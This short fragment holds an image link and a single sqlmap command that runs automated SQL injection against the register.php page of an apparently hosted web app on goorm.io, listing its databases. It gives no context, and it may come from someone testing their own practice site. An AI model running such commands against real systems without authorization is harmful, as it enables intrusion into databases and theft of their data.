 Sqlmap -u https://colony-webnetwork-dieqj.run.goorm.io/register.php --dbs